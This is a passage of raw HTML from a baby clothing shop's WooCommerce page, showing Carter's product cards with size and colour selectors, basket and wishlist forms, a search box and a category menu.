500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287669&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1845,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="NB" >NB</option><option value="9M" >9M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Ivory" >Ivory</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69710c19e34f0">Carter&#039;s - Snap-Up Elephant Cotton Sleep &amp; Play quantity</label>
	<input
		type="number"
				id="quantity_69710c19e34f0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1841" />
	<input type="hidden" name="product_id" value="1841" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1841 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1841"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1841,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1841&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1841"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1841" class="quickview quickview-button quickview-1841" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-snap-up-elephant-cotton-sleep-play/">Carter&#8217;s &#8211; Snap-Up Elephant Cotton Sleep &amp; Play</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-monster-hi-lo-top-neon-short-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/94f1d29f-d160-4a40-bad9-d7acc8ddea18-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2111" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Stripe&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;alt&quot;:&quot;94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/94f1d29f-d160-4a40-bad9-d7acc8ddea18-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2110,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796513072&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2116,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="18M" >18M</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="24M" >24M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Stripe" >Stripe</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69710c1a00ce4">Carter&#039;s - 2-Piece Monster Hi-Lo Top &amp; Neon Short Set quantity</label>
	<input
		type="number"
				id="quantity_69710c1a00ce4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2111" />
	<input type="hidden" name="product_id" value="2111" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2111 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2111"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2111,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2111&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2111"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2111" class="quickview quickview-button quickview-2111" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-monster-hi-lo-top-neon-short-set/">Carter&#8217;s &#8211; 2-Piece Monster Hi-Lo Top &amp; Neon Short Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-short-sleeve-original-bodysuits-4/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/00db2c89-26a9-40be-9015-a1688b6844f7-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2239" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;alt&quot;:&quot;00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2238,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796428185&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2241,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;alt&quot;:&quot;00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2238,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796428178&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2243,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;alt&quot;:&quot;00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/00db2c89-26a9-40be-9015-a1688b6844f7-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2238,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796428130&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2244,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="6M" >6M</option><option value="12M" >12M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69710c1a1039e">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_69710c1a1039e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2239" />
	<input type="hidden" name="product_id" value="2239" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2239 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2239"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2239,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2239&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2239"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2239" class="quickview quickview-button quickview-2239" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-5-pack-short-sleeve-original-bodysuits-4/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/" />
</div><!-- #product-40732 -->
							</div>
						
				<div class="bwp-sidebar sidebar-product col-xl-3 col-lg-3 col-md-12 col-12">
					<aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://sprogstore.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="accessories">Accessories &amp; More&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="baby">Baby&nbsp;&nbsp;(1,406)</option>
	<option class="level-1" value="baby-bedding">&nbsp;&nbsp;&nbsp;Baby Bedding&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="baby-boy">&nbsp;&nbsp;&nbsp;Baby Boy&nbsp;&nbsp;(647)</option>
	<option class="level-1" value="baby-feeding">&nbsp;&nbsp;&nbsp;Baby Feeding&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="baby-girl" selected="selected">&nbsp;&nbsp;&nbsp;Baby Girl&nbsp;&nbsp;(846)</option>
	<option class="level-2" value="baby-girl-health-safety">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="baby-girl-proofing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="baby-girl-toys-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Girl Toys &amp; Gifts&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="baby-health-safety">&nbsp;&nbsp;&nbsp;Baby Health &amp; Safety&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-neutral">&nbsp;&nbsp;&nbsp;Baby Neutral&nbsp;&nbsp;(86)</option>
	<option class="level-1" value="baby-oral-care">&nbsp;&nbsp;&nbsp;Baby Oral Care&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="baby-proofing">&nbsp;&nbsp;&nbsp;Baby Proofing&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="baby-skin-care-grooming">&nbsp;&nbsp;&nbsp;Baby Skin Care &amp; Grooming&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="preemie">&nbsp;&nbsp;&nbsp;Preemie&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="baby-essentials">Baby Essentials&nbsp;&nbsp;(322)</option>
	<option class="level-0" value="bags">Bags&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="bath-time">Bath Time&nbsp;&nbsp;(48)</option>
